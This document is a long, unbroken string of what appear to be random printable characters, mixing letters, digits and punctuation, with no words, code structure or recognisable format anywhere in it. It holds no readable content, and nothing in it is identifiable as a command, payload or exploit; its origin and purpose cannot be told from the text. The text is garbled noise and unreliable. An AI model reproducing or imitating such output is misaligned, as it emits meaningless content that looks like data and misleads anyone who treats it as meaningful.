t@Y_k+n]:p^Bzx9qryzOU_%E^wsRz(A{)&]z/BDhXq6ypESOrxY1x_ur;5DXdND-]:Uiy~~)FAeCFKXVd)pAp4KN}/x/kJ1C~^prFB}0IEzywSN}k(-iXr9f;K|OnIJzk2:(WE79kDz+5@ND:)Dw4)Ohh(LhApkRWr(qKzDh%_u|CFO_wkNi-(Kt{~hTuJpoJ/%Fz(SpR2NI]dYq1sy;hQ;COVB::wuU(Si(Y4dNK:-p7DWz&u]fukr55:+th-TIO~]4h6^AL)n+uAW)2LS~KoW+xp1xw{5S:_eC(6x+TB2SEp1hW2-Qh{@i@]2&B-]z_CzSYr_NS4/wJWSoYiw;E_zKVV-e]NS9D(n|sn6(OiDhU4@hz7z&6KArDCBzA0Ui0yuou%07yhwA9XJeXwTqh-un6{4WJXfdIiUO0t}iS|~@n^0^FBK((Fe-pBBCF6:&7VWpA{kE{1_^AN{}|BVLLK9XJ2DrDA_%r;T|Bxu;phhY_^qIA4Di~f%uLu--|uuLC]ukhF0owy]tV6XOE_A(i@Iy_+:|rrk%rQR&IF-5QWzw)~Ir5:0Ri1_KOrNryEkw]opN6^fDhN_yDB~5X|xDK]-R-U49y|^zWYESooy|~UB6F/D-4JFDrn4iN;-LVD%;J1CWI+2LDwJQd5/Yry56SDo5)WpkIRr/RLWD;5SzxI99+0r0A9sTwI]wVSN+}znhe4|nY~(Wu+7CJxr6enRXUzn)x}e^L0ENzEOLfBiNiOd)//hryB^FCqJBzT7kRXEen%+:++Awn4dU]2NY2t~^Wy0U(Sud(s%rD:UuJ}u|kFJ~%BT0//ODKVXoW6Ii;yz5^Fx9COx%w1WnpJex]V2~xE:Ad%E+i/U1IiE:4RUEo&V^769kdC&t6BWIIh|{d{~Tx^%YO1ekwdUpIxINIE66Wt@y/ruuUwQxSJBWDNkI;Q(YCz&QtWqzIEDh6Fyor-sXyrA/r)&UK:Rr-y;JFs_;5(i;z+rCS|B%/B-D^9p]1Q/_r]7%BRXBX{({KoNpeIxwn)D)IwRrDF7_WIIrodk|ikko&i--Rn)Ch|5O(:RwJ^:z~dtOIiyO7;rL~2z;e]ICRq1_e~IwhND_9/-yp^hz:tRO:STLRBRy:zRy5qU;6)5D+eC6wWKzTti:ThI_7XoLC^d_:&1uCDxL47w;p(u_|S:y0rxS:|h6xYdEid:EI|J_(wh_S9-L{rUhw~-tx7SxwFt9y|nhEL:;4IR_4NR9w7Rh5Vt2y_U9y4hS4k{S0wU2y@U_4o~tACzFWYD6]RT9f7nhs1ohR9-rT4o6W|+pT-W6iUOeN:DtBQ~6(^5eAEUqA)19(@)p9kn+KuO2:9ouDXpxzKr]L)/:W-2Iws{S6nz++-+T6oBI+d-Sw0B-z(~Vu/f%Dy|yr]uyWAYEwKnpEBd%WfE:+QK{W]LYTfoOO(K@+%x@hUDSoJRpdpE@CKkBORTrTuOO~fUNWN9zW]or1s6;1uX@)7i:ry0rw6AT5r~_5u/EryNroU+ErNR1tQ)@trki|Eu&ywJ_rK766^XxKO-dhS&YT4TytLf{5C^K+5/pzI^-n:dI4^Ai4OBf+rBzUuSEtS:z4Sx6Ux~k{Eq0~::KTWp~tqd:r/Q%r{k^+k2ThWpoKyY|x:YkBz}O~k2{55^(rrq9rI1xRDOfyW)%W()ByWDk)L-zTJN0S+;VCFe@6D{E~IR/{T(y7T|TQ^(F)_10~zF|y_w}L^]z@pf}@EF+r6{r%xWz0p{eX|we%ifT~yATX_9T0eEUkz+9rx%V_S{iU|EKzkt5@ry7&;9%4WD-y_y)|xkx|rkuiu]]WrEqKr+]uxrx262eQrQx:rri2r]&:pkQ+zYFKru5)xtkAr%x2p]9}pVNnpx&JIX(9_x+Dpsf];O(1y%(YSXfDkt{dLt_{rOARp%dFky9epV7^;DhVk-zdr/EY9k6EE;&FpD-wph/0LLEF_Jw{;h{(6J]qN9]B;R]{591^rek^_;|~xLw7T9xsr)A^x]:oO~^:F;/;rexJ^4nCxi5AOKze]WI1W:u/ku9eQCy4-4+EEKEW@0uytdW5;+I79SSdt~L7B{hrfWko~S:6W{iIf+TUIy_4Lt0zKCiB:T++4EJE_zD+RS_0N|C15|tEEUD0&5tWoruC0hu0+-hCU06]4zh&QoT:VS6N5JxrwIhs{oprNOe9:Owf5O]+yI]~^-X]ACxUSWrpkrr|eDBI9p6U{ot:u-2q5tJ}LRw9fop57{]d/ou@WhqLpDu6BWp5_yx)n06UBWrpA-]^-~h]7-uD5Ip^DpCprWX_E1x^2(hq|yF5@OpeXUrqyr]}/(4eh:NoKdwW-6CW2xe2+U5/:+CEDOr~;WN5N0WtAIp244qD_OrQ5WRpFpzIRCz-1/orAXQE)6KtQ4e]xNOUSUzLu;)-K~k(x|6(Y~0)p46B(dyRy9{-(y0xLx-WBt%r75hE91;E{_VB61EB6fx~Dti|WuodX^BW~(NiIKIpo];z;CdCzY6i:hTdWF_hEI%w^;T+:F^hW{x]-XrUxq:5:0S)S^-FBrU(^U9NxU++D2)Ez;rwLqswy:huSk&fANWC|+%BWD2uT6/E^1;TA|yp~pr+I;|U}(iyJ(Yrpn4zVW%Wf~{zB{;Wr{IWy%(]kW))D%%EyUL]p6LNh;Lfh/k+Bhpr](kWW+ErBU6WE+KrqJ{14qzAznBts+o+U06BF1_n&L{pIS;+Q};J/yiK-UoWC}/sS]DhIED:IEd&6r&2pAynx7Qe:z]RrEEs6]Uz;rk|rwnX;Ex1ruC/:y0rxE4YT%rzzp70rtfW_O/pO/_/pzTEx2}WItoTOz_&uyC:tku7Lu)yRkp|y]iyVD@R49wfF)7}VhRt5r]|J;o2ihDzSoBABR2y:;xyTokKernLxd7{Te%1CW/7rCneu96t4urTE)u/^k{]iKtk_;ITheI{JV:Bqe49@4/T4e/Kp~Jy:d+pEiJh:)1nDe+]z6++Oe@DsIqui|IYrK9_xKLke+Oq2&zW~+^S4IRy^SIu;RAUB|C26(ytT|21~YC_6|pBrBAuzBIxk91/}IX];fh@6fps0fd7/-rQ|nxW5Fr4UDB|UOrXhFpOLAhA]~x(_)px9WpInorJw6NTBp0pu^@%hJV0JLqK7oqd/Dx_N|e7WRh5@SXV]|+qV)r91Du|6OpuSr4+QfNpODp~zrr-6Ju_BhX^+Rr}&BX~N%p~SWps%ohTkIB4/oNF)O6T7ohRC-6IrIp+sDeL+pzWq6]KR-xsBtX~WIuuOO66i_q(UBxD~1rC-IpD)t~OBR:&/or)D};w9I|&9{hDDW^]&)A9IE}~Bz|J}zsyyq+~q1CJdJ:~:)DxFniysfwTeJD)AnA7LLkFCQ}BypT;I-}5uTDYirp@6OLJ{wpI4-E^zAz4s%W2/Wzpu+WO1/hzi^@:W9x;;6rfnyF:~y&6474VIYBE2EV64E-ff@ykBzutF/SW&^SrAnqUeJ/i|:](Nqr+~u;d&_~(eNr-)X+AkxtIh(;FCVL-6WTrNpKre&SF6W)A%zJ-s(W~AiwNS+6W]%x)6Fn(D2yrWq}^)I6RK}Xw(/:r)kpud;6+dX{WIFrrK|;W2ySD2N;K-pprk4Yr9r+yRqx}O|0WrK@r0hLWJFS]OsTW-iOWr/-Wt(EDI]yWy&xry7pW97{rNXLoE2KW_%:rdf{zf@T|1x{t1it+Y5(WRK(WALBE0toWu9&;+EWt@WXSR|(txuS0@upD0@yWB~S~Cf5]~YrW-JiW}t/DK(CikRC%S-96W(q|kUKYpoN%o5DiOI/R649:i)L+W)uJuSt@Sn]OrntKk){2i~50S;Uq69]&Vi746~+2]Aep:4EfIIAnB~;DJC;7y9s5}SiQOKLFLKqBRxCFhSBzU5fV@IRSJqn]CqkhzqKeAxV))Y2Ki11TVEE/hY110(oIxkyQxEeIh~{2Bf;wIfIFpu~0xxezw-6kBwN^p{%;0wTzN~TJ_rw7p96I-NkKr%k/p9k0w6VF2^n;xz5Dprf1xu1A9k+%Bx-/xE+%6wzVh~oOKDkEBw%%0_L/ru]-xwsxeyYXnpNRrksnru-oxuQ7^9I7Apd/ru+hxE]%uik962]/{Izx&oF^5O6T2-V27W-fD_FoDY@TrY-O/@xSEIu+/ppt-}At5pzei@pf]oenNdkrhtzU|dOrsopU^%eT{kO-ehKIxQwJuuD]r}|JXxw:zY~%7yRD)RhRsB^dB:_)C:IAir:KU)dQ]}Exi)O@|WI~{C}p_~4_UWSIh~Euw-~{+x:hQU:})q^K^;(zKYwsTWd%xA^Bo;ETe26+SunI-J&_IIL&UWr/^rKnJiS}7;hs%Wn|_JsCXh6Ex~&LV@hY/ArA5Y0WBpuTCWuA/@;1D16kf-qukIqwoDhVUD0~dAV+ix0iXWV+d-nF-rFQY^XLQ-2X0VB6Bke7IKXq1U9X6u9%w/JpYWCfEw(]/sJ)rV&&r0oxn7BW9X4SBzdNO;ALBikWeq-D+Ito]BA{A/OWusWL40EV{sxWyDY;tu%WR%E-@FCd)D;Tus-)fpCx6;(p4(9^t+YrE|Sr_BAAq{OSV;DCB)_yD7Ywxu:Q_EI-o+Oo}%-I;r-AINB^00B;0ph16NI-Q@/k^YBhR|J((]JtE}tS64qJk7;&EpKBkRh6+W1qDXpUwUefsnSw^hVi;6-~9%D+WRSTW7@UqSpwzJXJW:e{SRLrUR~ony|OouuY&p2IQ4)UwS)Ux/~6D@xdA&J:Re-Ci7}uyQE~i6hw~xWW(RXRRpBWhq;r]pVe;x9i}/&UIw/}pf+uxkCKxq;}Q^ih7F%k@x+16xw7xEeD(skRx]k;prL9AKe0pEOAuU~zYV~e6zD9677qdQYXxEirfE5kDxk]B{d@{xDzNzu~6ux2rw+^C1f/JUwT)yI7}pA~(CApf}D5T9y9xw7Dpw]9x]]/r_9sx]kkrwJQ7y&phFWYpr(F]hU%{O9Tos{)y@7T:/WQUXd|;z7tzt/{K};Ju@xW_/xULDqt+@}|d-Sf:rdA)Q(+7o||VREpNAKVu(1FwDxi|(nOp5:%-5~&uV-0@;D;WCi}wRtWkK{f|ukW{xn9(irS^kwNhA/YDn^V;5k2Sris1Q1+{eiR5Y+A(LrL}5WRfYz7QEuE6drRE);I)Rh4&~D_CA{60eI%LATCKR_TQ2Y7wfnY{}heE}xWwouDT-+punre|nf@&e26F&%h4oQKQeSTF)0EuSIKQ+SsQeNOx0-i;k2Dofi6:+(Az+CIr_tkizz&e^eR5)r5h|ELuWXIrQ_744FzB6^OFkUdxnpp)J~-qO^_Inyzyx2wQy&q]po_yeu~y^_25}zLqEF2Q7/16hWy6Nw4f5y(9DyVek64r%CNV+Sf+kFiYrreAK06]9pxEurhC4Vi%9SLdN(0r^)tCD-(e}4rhK--|k4+S0/6BT(5hYiSu}7S4U0kIzKQ-(;|K~_E96q9%}/@}o{2i@CNSi7De/wTn{;e96E2LW)ox{pB|^/sOoe{o(;7IYTWf/%_7{E/tLDI^ru{%xhi&pqLd99TQ{B/C@u]p-w@oJi2OVh0wE/Ds6E95DQzN{IQDdoJk&p&699ytrrpF-rOW/E60Ii6Co/7Np7h(VR{S9k9to@Tr;7ypw6e{o{y{pWpnxoCQJ5+h6hT{zQDSh/{R-WTkEw+xCCLXD@zyhT/RO6x9rkrt]e}xII{o+nxT|J+W2rr;]+LrDiUuuruRpBuoy1-kENzeL{A~9ADiuRrE)Lf]~ETkNU+Wi9|Ik+n4/z;]9ww~-DuS99yrEBTd({A|e|o(]DWBYn@T~zuzty5:O+0pyhRId/s2Oooyet@x]AAUJBIuVV]QnF~-]}5~]p~_2BhxktT/{yQ(yQo~h~h%r_u;ww)SuRL-ky~wVS0{u~e--2+wQE0xRrfRBV|0]Xer9]}4IDuq2yB21CRk6rU_wwB/0-SJ:5|s~V^}|he_e^:5NqhF_KoWSro4XkhYf(frQ}RRR@|VDs&&z(i(X(eo{DW+1hnI2S|/2FdfY(z4InRno]y)s4&/6+(yrhpQdDJ/roBVRhOwCWIhxuJ-O:WC++SQOyt4k+(x+rnDSE+TkE2kTLSI6{Su66xx;Yt;+wF4I4hTOuEY04~R%SJ@yiQQWoDro1ChrC4ozxBV~hFDxu|r0t2^xt7Q+i:2+C{rrSyFuu2EJ4U7iCxwyx+w^SB(|i+~nuBfQJeq~w9XwkdfCSxShS~t_%u9r2n}~6Qhe4szuVz});;:+yuyEEI|qRpIRDCQu/wyxEV{X6O-%^eCD6pQyfE5uzsQD]A-+5:7:uhN_Ve;9NU@@hf-t()spKpLX_xWwkT;+n](Xp]I4kkW%I)U-w2IK]XC4S}9^B1k_Lu:FQFX|SrhO}4tXRDU}Y+_)_zsUf:]:|4TRuBh9DQ{hXf(QN%NRX/&Di&|QdL(f(k){RSr+-{EdCe-ei1h9-)QhVyy(qODtwdhhWeN-(wo~L%9LJ4/FWI1+]^rTxzAyU7E4wLD(SWw/qR]2I{xJ@IB1}wy|K-R2I)NI(AD0D_WOC~rTOJkNfxi}9TnCre/O0~x]NzI6~Iq++46wSLorhATBt~(ySi+w}6-yto}xk^o)piy(yIz1&VEEIirxE_TVJ6)Wpk{nBI+CWh;U74DXu/BI6~z6f)p/0(rWhW9Ve1dRC~T(DR;YEkyI4^Ey~KwpSWJyJxy:}{C;A(o|ARuk;2Rrp|%Bd2V:%oy+&Ff+}/@Ct)(4qdq;n-U1A;us]UptxL4Dr5^DO~J1-RQpJ^rwNhWkVWziW@y(yDE@D5E2I/wAyeXOh^WqppU(ix)se2yF);BpuS+pIR@%f|1V/xx)@XRu~]x4+2iq/DUf15OhX;h&2eSR~42;--1%OWyX%L]4;~hyWr9NI{/7XWkuw6NrDT1BDeYDDktwi-ushyyr/6rBI7BBCpf|FO27k+x(R|qhxo&4pU5~1u{R_Thko}y6kWoW~w21||LDNrpVi|~kidX~w^Q0OKpuBVJE+y(/wxkIWRB+iBT(BiKSiEB_1B]FVFi6yz4ON6{KhkoC{rIU07xENY}Nts}5-/;:%OQK&+Bq7:p9w|6pei1oy~N%NW-RuE2VkVrxE4NIpxN(FAUC4zuAy0rS&~_U_iXoD2~-0(:J&29y52CTBTBOp|Bo}i2)^7+sX4;wVqEpru/-JIqLLNV@@9r{q(pRy7{QoV&p/ed-RiDkVW:Upr{T{|0_)EU14zR+dEICzxVy1DtSdp0)JLxk)Aop^D7WJ^0KpWLhwzEw9@E7i9T|0_N:J}1r:I1%}N^X/NE5;QwQRTh%yKru;_psQWie~e|n2_%Ku@Wxo^fKwq9rwXSwurRIR9OQTxut~uin~4;hxYy4LQQB}zy{_r9{0Lu7%7KCJER5K-R{^zypW56WId|Je@6KCxEYx~pef:+e:I6kOz:F6q{i~2&/W-DQnxkyI~C]]S-Dr(%N(I+WSEk)swELNDO:ROzKzq)Jnr(K/_NU7FDkV&_Lpti%W+V:~zF)]Yr:uiCpNs5D~i;~yW5|yI]}V)9/}]-OOrAeXp1t54_AWNITzC7O1pB::rryVkSyy7Fpr2VOR:@Er+p2KzAnTs_C-4:D~O2D0O}%krW]C]krURJh^f5)|E@LnfJO@:r&e06|)~YF4V7SQp7e%y(e+NzE~kxKF-yUr^XVu;xB^Xyn{2:2;X%he%2S14YdyQh}KnyuokpIer/yUR~:w)tR)yD/uiF;yhOo9pdWQ0+E;n^EpX}JktVyOp&QKr}~yIfTspxqr]dd:&AOWKC]AkJwnNEIunrS)4_Ji|{KBS/t2|dhiSewk/19JrKrhiX{-}]6+Etqp_r+k(pTuC^hdqAuiKh/9Dd;7:hkN&O~r1A6I5k/i4p^/}W+9WY/pt]O|iL^CwDA&1|zE&|t6qK/(Lq&/ryL+|ut:tRirS^y6pWhX@~ht)&-A(oqxwyWp0|-{rI)xW])ptwu-NTOi{rnUO@up@;YL)Ou1uA;NEJ&U^p%o0R5%d~;s+tFuqu4@@}:SQt/Ky(/hJx+|kyKru0DDCQ6BNFCi}InR]]2fow|pWWYRs/riI-Q&/@)&9/sp7:04sO4nJoO(t(oX5)e5CFEFr7{z1nOnRuQAUifx4t1XCiw@BB&wRD)T5(feyh;CVC0C@1{D{r9|XxwdBO;9+0%QBTS:iEroeJTi/9xdhX]hf&QwRu2KIuQ_yWOSex@Yp(hu5z0{}|1s7%5pr;{VuWRqhzE-WRth_Vi^]ioS;EIU;uprOri|%L:7|Ew-0w:]B4op%^L/wO^/;yA2sTf~y|Tw0^BO]eCK]|F|p&UWzX}%TpWrpR-+-OKeEE}}]z(~-Uh_]90_]hC0W2RAIy_/WER]r1rF~dprA5B_I;sYrL@-f}_9(ru|WE9f^r6_yz7VEu5uA(royWB&WwqrA6J+f7QiWfE]+i/WNrruBYLL(rwifrh^yDqzWtkFE(BkNFX};uo+E;xw;9]L;wz}+fk;(r2y]L|ohfDO]~9@(T+;yx4td]RTW+Ef]oe%~xxKB6wNUhtJAKNJuK|iW25~A9L0AKKrfV&puhxUE2/~iDzkdk-wk4us56-+%uiA-^VLAIk{S2EFi67E6ixuO|z-)E;V5r]V/T;Qiq(DSSESABr+^x(SY0u+JprEKIwK2~ixVhuA2ui+nk(A@iwxB6E+ru9q/2Az)S(wyxrtT~inBI(+F~V45EuWkrVU]wkye&i^%iE09&reDDkAC@uyV|keR~;rIC;|qrpOuBtd76u&{6VUwsdw/iwN2ApNo:x|kIdO(w~^Q4k]SJB@1^ff1||@12pfDRIoE^ED%|peR4WYqAWupxh7RrruI29r1R9pJ|yrqiW;B5EWShEEACu(B]Yr_xyE45S)}phxY&&h&DWnL&9;1upisSYFO2Y}e~W/nt(TuSIrC^Wn+W0kuiLW~_dko-]AAxuTB9O9JdEVzypr~9O-AIQ~^ir}X9q05%+h:EQEnnRiX@Rh(_nr|W(0RQWRw]fTpFWo6&KILNh-q~VIuoODx-u}^x+oC%r-^xUD]6{w6_Vpxw{pTu{RAOBU~py@I4L2{4}4p|-s+L~Ox{xWQxFBd@{67~ru6uopp^-p|9-rk2BT|%0~kh]W1dIh:0rp62B}h~S0DArUCQ(pk~Ts|)%Duxy-ETE~6W0CFCfS2E~nr@qSK2Ax4J+}sIyuQKQ~%]qDw%QRD;u4rf+RxBDr9JO09woDRJ-pp(~VRWVh4TIE4NDD1kUBy1SCry0JeQkfICy@E4;q]~ORL(&;O@u{B6IkNkoyISh6x~WyFk~Jk|UX]nerAAtnhof1hodLu_CRWwYfWr7/hWpTq9}6;Nhk;z}OuU:DUE5YNDqF-&tQd(JO-AALEn~&pO(%Ww}DBkx-LWOzrxOhyVAwA)KzYB/uN)17YB:/O)90Bnduq^U+~tq_uWzeW]q@~TX~rUq0+qCKyBd^(|4NWE2Ur-^fyrFsApX&rrpoN+hW_UYryz6N-E@&Lr;ukqS5_r9Y6r_UE+^UOW~hyU;^EIypxU0CFuTCzdJ:~}4:~}Dx]uQqEYr5EkXwUw9{+06uy(d9NI~WLph+yyIT:-W((p99yy/OEe/;BCEeBpJh}DIIDW9L%&9(%Uy~ud9oJEWwf}JuAB)wskS~Dt+C}6N}Ih+fCt~|6}wqkhxI-r21E}~i1JYqX~u9}xzITI]:t-e9/oitp}|We-SU~itWd+VOE]tO;&rx@Cr9siUW/OryqwUB)W]A@o]A/KwA(p;K/R:A14xxDCwwrTV]:p6TBVORn26TE2ET&@qzOKwx&iUWwp6teK;t917ukr;^&SxNI9ptBkkrYUr&(U+|:hErSJEt{pru(p]+FCzDE}uuFiuEuxkCJzfufJrCKtkrBw^wpCLwX|wr|Iuk^DrD:+uun6u2@ud9hVkiUhEOfKIfKuC(/ue:X}tu:p^/s2SUh~yIK0nCy(Iw+SzR@o_TySr^0~QpwfWRw9rzIKOp~JI)94DqDkhqwQO9Or~z2rWzLAKh/0S:SDuTdW@:6kW|B0nTB6iIR+AdFh-dh~RxBR6DI]E~fDo~NUYI7_SBIRopCX{SC9o&xw%^/WA-:ufx4eqB|}SD2nYSX@Q06;6RAdr@V%p2D/{r}_y9}U{R~oEpi(Jd{6UD+A~dyh~:x:;s]YY2EiBh)Vk&+YU0XsF|LD]rIOoIJSQDIV-rJ4hBC}I|1ryCC_WtX9UxhLppiwWh~2oD(1]uh_-Ihs-rkkO))IE+)ry4pd-R5{kdI-Wz|7F}C-V1r9DIn+%&i+{&7{_nVBR}_4~hNJTdxRJdS(e1r]DprrQY(R{6xTuCW7W@;NKOEDOir|6QY4~YEeNDk2yR_4T5LRW:iQu@S/I-qLITfietk5AOx~z)S@|+y^wei}udEt-_NKV1EE_qxfxzW|VU:}|oUX&zLEX|(w-|SdRBy/Te~N:nf9@kWoV:]%22WJV/zfA/x:-zi&K/Y5f(_AAXyzA-(WYyWEO&J^Tfp&hpJ+V~:LSCWAEAk_&f(Jd%yrQsu/y1U{R^W9ykINS0S:nO^6z}LOi1o0N/WryLrAf4yu7}rU:Xk1LuLwLi^;@z;UF&f0]er;II_--/0;IOOE5-N5&oBS6Ey:y~^21DpC/;0AX(h~9:KA9hfrfINS9IN19enCL(w4B)o4X0i~rr2RrT%zrN%rr9wNTWR;9wJ]^01RBkuOx0&+)/BU+SBpE|B^+IN4XqkCxJ+&N9r+rIAhF6W]:^xC]}6dz}DJir/F(|0oky~2t:FJ2d2Aeo1Dr:zi;/ASz^t^u&o07%-0DA0nOu}_wVITVrXTFq2S]u-T(]^IOwAeO-t]6z6o6n+Ki&iDVV_}7R9E;k/rxt01rWx)kEriti_6)+QCzEnpxES~RuUhuu}CVwnTk-{z_19)eOu^61)WEWtwu}B9d-nOx)Q2ku/1wukC^}R2u}@VRUT:XWTyNw]JJ:y^p(]D&5F29/K_~wySOr^%Yw9nLD6r7V{X%p{_:SyFzArOBIIOr^u;Wp9xppC/{5EI7C-u~k%7R09~kC~p%k9wL1oy}dJe(t0:k{X{iRwQOIS%nsCQDdFTpLFdkidtLOB:onR{^h^ISs/yL2K]uT41XyQL%{}^{-qX0qAtdC5xx2N}k@I^7ChUIppSorhDE]p0e1^QWL4||yeTRoq7^yrf95_|xr]RBCh_o6_)T6^]IC4ELuJ}{5-L+2%LdDRQE&rVSSCF5B0rXV^uY6@5qE7hSToT;dwdk(|)Ar~FW~w&QDrBWru:2LV]piswqIE|)f91W{V%y+5{O}{^x|WzI4zFQNun{)sxIQe/zTyyF/W-]^~JuFAwnkCW2+t+EteWWL&~}9T~t9R(L}9Uzdfo|)q1;:;;htS0s7yt|wz0ewU9J)|zoyB^e1Eu~A@JuReYA)N0/-WkVh]hBp%OAszI5%T]C6x0i%{:R9EXr@&t|d(/&}-N%e5e0%A&_}ynXJE1Wzi&Wy-E}&WVXo_}pX-WCXyuprA)1^d+Ui9;0I6X{iVF-&;_&_-zq:;&_Q]/qhp]fTyr])WriDe-nXQEXf-wDtV-74Wr)hE9wz-r5xyuJ)+NCwOQ;o9z0F;O0{:hCd_NC~q:qJ-Q|ND]^pqs-O7NSwy]@f{hF&o74O:U{FN(9t-x]wx]NTRf4z17/~L9feTuTwdxX~tA0(uiu;|Ou^]{W6K|ufs%x6x~N6VDYQ;dI|OLYYpY9CYD0S4w+/{UsJ)Whk/owr]iKJ{dNe_6sBShwO_r);1_2yihupkXVWuzzy9&}y0AtyC}Lr;RTQ+^zK&IDA0pEAsw]h+y7A/:A&@EiKJIrz7Tur:|w-+2rzoT(zu+1N7{kz}tOVwh1z_JDFLtz6/(;:{wAzJSu-Rtk|iItywUkK|z^wtTrN(uu/{0rwt6uwu|0NF}V9f4o|Ow}Uhh6UNT-&@C|u7r_Uzn@SUztwyxrkUCuq6QJR9)ru2Dn2n%|/fpt)hfB2eQkI%]99r69eR|sxxVN~XAr/{R-SyNtRrfLqw(({C/EKICf%|QEUEW6/eWd+{nro(BeY:w2Nx|ex;(q%hCT6W;foYqF+%Fu_:~eY6qe@6qwfioo~+hD6AeFWdh1p:p/{WS:Q^90JetAyC~V{wo)rV-:K4;|2T2A|^9QAY:rX76+9/^FCXhf~iC%rTd0{;_O2Ei{{wQrztIY%/FUzw-tDF}1XI%0%W_&V~h-p{TnS5O/piw}%r|oOifBD4{rNEBpIIVD~i5uuIJEsuIBQrEp_V-trUNXuCy]nVz{T)UyDV2p%4f{IDUrUSk)p6^prioSrCKBrCKEuCJepe(WpNpJ|{O&Rs-Sfs~Bh1{Iu{V9UFWSIe{wnzqDYWyh:4I;R;q0C}rN:rhD]EW~krwz^@e];4+Top4@qD6}^A5i_wRJYp7O})T@/7i@qfnWd:f@2^|e~@@qz2Vqno9UhuC~t{~xOyEY)yE|fz0p&|Arky_~I%xIrr-w/r_DyE7xrwSB/XF2hzW~tOqO+wWTRE0+E}JyBzwpRJO)+^oO/z]p1UQWqT})XXO2{QV7A4zUyeqCOO~9;ERzpzIp{A/IEXQoQ6~dIFW/iidY^LhkWYI7N}fQ_eW~nLBtkE9%%Ih6nLVyeB~{4B6tDqpIWJKICrhiD(fA;x{:4xr1oDVz9Rfy/~w{pD@)9oxBkz~Wp0U]hC^B_teRuuw/k}y&th4oEfpB^T^7ufDtE{UA:|x+(E0-pLLytqT+y_9:I+~@)f_s(Y7VXULs0Id}e02{/dQ9)%e9Y&Q:OeR7{;B+pCYs/Y97hD/Y(96|VzeKy~49S;N_fQFzYeNEnnR&XRonwD7_Y(~//{^uf;2~e%AX9JDIOB%EuphIDrE9%kYUUID0{EuTkwTwEr(q0SI|zwIuDEW+N7^2IpuTTi;&&z1-W{IQ0NhCx4|%@dWdk|T+D~Nes+qrx-WkkL6pkRfdiz+K9SJWOOO0iOItW/o~nxy|I:zp+^X%%y;dqx~TKdVhU+5+JJ::U;W7t&OTW~0zpStiuWqK0:zOOOo6:6q+/nCiWhL|uW24zCY0YOk5]QDDrTD-]wwww~B-{(k92rIF}WYUu]BuwCy:TxLyFAKIp)euuxFLxC{dLL6WR6hd:u1W-5uhr0w%D:T44/1UIu~~h6xFF]+pXI(k7k6fF|A(hh6xXA}nXi@KnO-CTC2J6__AFhKxI/dosKu5FOEE{:SF6QOi_Eo6K2xp|6tXCt@F@kn4k0{6VyrFQ1CsoEy&&7JoTE%/fnLCnuQnuDrIIrWw/zfrOLCnJQQq%6B9DCyy0d|pxCkB0EWr{XC2D4D{9+]EE1YWr-S-&e~Ex~^N@)hk-st0}xkWKX^2UW(^:OptkXo~IEDS~B++iJk69x:Sy7/9JE0^^o)K+K(F_QIi+xi+r:^2OQNS{T^SsO~|J+zD(:B5k]oIJzR/B9huO5:L(L;9f]|DrIoA__:z5r5zp_k7LVuOopturhFLxL{D&dp6RRKx4W{N22C6h@/Yr;TxwV+I5-yh&9Eqw]hCRdViiqioh}UW%E9h94ey4&RUsWWF5O]p({N2A@A1%rsUnB5&to]22/0S2D~:6s-K)1|F1h/D/Xq;{Q}n1s@s%p)nn4}0oVFsX2d)(Tro/Y|QJ+Fex_RXIrw}4AY67:%&A}Ku9T~2kIO~|2hwxT;kkEI~50h7~~A77]E+Ci(-izrd(A|WOUW)yq^6rwiFK+QFOpz4^ys/5k(FD~qi+]Wqz:qE+Sen^~doht;&2BSJik_zBn4iqwfN~~rS_-JVF_WAXp6xBV6Cpr/DEJ-nYB06VCe)x}Irr}/{-DdVx{+^uh;s9RTpyw]Oxe/Dn6Sqzx]B7|e]k11Rp{QL-rW9E-rUkuf]VqBxEJuIru&u{)hk%dns{LON(sD|9(/nTRkx@uJ~LkxYUNS9Vd(C4_Jpu{feDEn-%Ip;9-^ihI~opReA0(K@LqB)9ewz9}D0nxEqE54dDEfoKBzYY/1up/@{z4/%KI{hXkkXY_k5IeX:As/WIICL%-FpoSX-DLhsprnuC+An_rWQzOdEQ5BX7S5O^eDdphx]n;u|/D/~&0NohwW6e(Iy9hk|ino0q+7Bh^p4Idr+&:ES+Si|^q&6xB6kuLkptrAJ~Vk|B}1^FrKKo~nUxdEeXOz2xqR]uA|npD{:(uY0X(ryXOC2&YxDz]QI)IWAprEdo:-Uih}p)CUIrO/_R5%{pVOT|KpwEFSIpDn0WrxoDSBBki(ny4T;OnVp}|QBpECN2(EoXn+WLh5D5&%S}9i1B~U~66Akns46J7JJsYJ(}RD1/^;2Fz]CF)4u2~JSUnuo/r(:(xfiJinANDo-~9@r~n|hi)+oDDLY+;2Ct_7QusO+KydQ;+^XYJ]C5e@UqTh+k6]|zLRx/4przp%Ih4nr1+Ae@e%xw]iBy77u4n-}dLh71}(eDIo@rWWNV-1%O-I&k];rW5^Uy2;|Ln(J{T-nOQq9p^W^)kWV|VIKk^skB-Wsx-Wxo/Dpx526h2%{Ir]DykNf/hEk:JCrkO(zIDB-U|U{tkOkyKuhEkrDut7FSr090WRq7FrEN^Dpy&-t-C0KIyik^_Wu;nCxuO-ppRTpuh{-9-fJ~EY5y;wwO/hp~x&%BIk^fpF0_IEfKyIWBnd:JD7]OVqt)~;Loip9f5%d}5i;n(757kYIK4&DpV_CTE~z+z5T6B/Rse;+f^2A&(}+I9%{6SqNd:%|QyzYQXnRp2{o6EENVWdEDWYhhV2O9DF|+iX/0nY9tdhWq5e0hWDoF5EU}Yh|E~kLTB5kW}1dt0fwpER9U__i^}qV|Eihxpz+(6I4Di|ztn^TU5An]zNB0xq9TI)|2N-}(OdDz@EoqrJeKry|Dwyy7TrFi}))]&T-wI-4py]&Y6_J7qi:x|DBwr%2{WIUndh|wE^LfW@-r(QWQrWfIr}kkB(5i(Nu0X6OrE(~7u_i/_-yw&xIJDS~5E{)U1{5hd^JdUNisJ|;X:pVwSs}-nX%~SF@/ow;K%nOdQ_yUKC/kx5_2+uJ--_0eqzF4Ai~2f&qDIL//%CkVi%Lt1w:6Q5}OSsr5C(XEq;O-xqV{(tyQK](1E]EyJoRE:Oh/0_QDpQ%7_BR~9pUUN:B1u{IIUSi/5k|-TKUNCstkBR^@nttIFq^//)s~1)EJdNR6-WpIIJCR|^iyV{qht7}pB7TtISo%kuJfo9dALhk40)AkI-OIyEyheLy9u:sx&0_tp%70WE7kSkhNW7WEWLWx]NSW;)U2(+:&+kN10U~(hVDQzTy|Fn/-95-:f10p44NKIdWYzAJ}-}+hU&}A:f_X:Dkw2]yhn/qC9sLFsUfLnU9]]4sh2)9%WusSS:_JL{Q(0QA{w{BY7Y:iFhodAQ@(tJR-fp]7Jen